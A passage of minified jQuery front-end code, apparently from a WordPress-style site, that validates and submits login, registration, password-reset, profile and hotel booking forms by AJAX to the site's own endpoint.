t=lj(this);if(lj(this).validate({rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3}}}),0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;if(t.valid()){var i="";0<lj("#phone",t).length&&(i=lj("#phone",t).intlTelInput("getNumber"));var a=t.serialize()+"&phone="+i;jQuery.ajax({url:ajaxurl,type:"POST",data:a,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?ikShowMsg(1,e.title,e.result):ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)}})}return!1}),lj("#pass",".ik_ChangePassword").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_ChangePassword").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({rules:{c_password:{required:!0},pass:{required:!0},pass2:{equalTo:"#pass"}}}),lj(this).valid()){var i=lj(this).serialize();lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj(".ik_login_ajax_form, .ik_register_form_ajax, .ik_forgetPassword_ajax_form").change(function(){lj(".alert",this).hide()}),lj(".ik_login_ajax_form").submit(function(e){e.preventDefault(),e.stopImmediatePropagation();var t=lj("#user",this).val(),i=lj("#pass",this).val(),a=lj(this).data("error");if(!t||!i||t.length<3||i.length<3)return lj(".alert",this).show().html(a),!1;var o=lj(this).serialize()+"&action=ik_login_form_ajax";return lj.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",".ik_login_ajax_form").show().html(e.result)),!1}}),!1}),lj("#pass",".ik_register_form_ajax").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_register_form_ajax").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},pass:{required:!0,minlength:8},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_register_form_ajax";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".ik_register_form_ajax, .ik_forgetPassword_ajax_form").on("change click",".login_wrapper",function(){""!==lj("#g-recaptcha-response").val()&&lj('label[for="g-recaptcha-response"]').empty().hide()}),lj(".ik_forgetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(lj(this).validate({ignore:".ignore",rules:{email:{required:!0,email:!0},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_forgetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".validate_password").keyup(function(){ikValidatePassword(lj(this).val())}).focus(function(){lj("#pswd_info").show()}).blur(function(){lj("#pswd_info").hide()}),lj(".ik_resetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{pass:{required:!0},pass2:{equalTo:"#pass"},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_resetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj("#hotel_booking_form").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{full_name:{required:!0,minlength:3},email:{required:!0,email:!0},arrival_date:{required:!0,date:!0},departure_date:{required:!0,date:!0}}),lj(this).valid()){var t=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(lj("#hotel_booking_form .form_body").hide(),lj("#hotel_booking_form .alert").removeClass("hidden"),lj("#hotel_booking_form .alert .text-center").text(e.result),ikShowSuccessButtonMsg(e.title,e.result)):ikShowMsg(0,e.title,e.result)}})}})});
//# sourceMappingURL=custom.js.map